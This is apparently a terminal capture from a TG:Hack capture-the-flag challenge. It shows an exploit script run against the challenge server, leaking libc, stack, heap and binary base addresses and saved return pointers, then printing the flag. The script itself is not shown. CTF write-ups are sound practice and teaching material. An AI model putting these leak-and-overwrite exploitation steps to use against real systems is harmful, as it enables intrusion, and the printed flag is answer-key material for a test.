 [Wed Apr 15 20:55:43]root@pwnbox:/home/anisboss/pwn/tg/pwn/crap/final $ python blog.py
[+] Opening connection to crap.tghack.no on port 6001: Done
leaked address : 0x7efd77160be0
libc_base :  0x7efd76dab000
environ_libc :  0x7efd77163618
leaked_stack :  0x7ffd7df24468
binary base :  0x5632765be000
feedback:  0x5632767c0038
write_count:  0x5632767c0034
read_count:  0x5632767c0030
leaked_heap : 0x563278a0a2f0
flag_file : 0x563278a09090
seip_main:  0x7ffd7df24368
seip_do_write:  0x7ffd7df24348
[*] Switching to interactive mode
addr/value: TG20{thank_you_for_pwning_this_binary_and_have_a_nice_day}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*]
$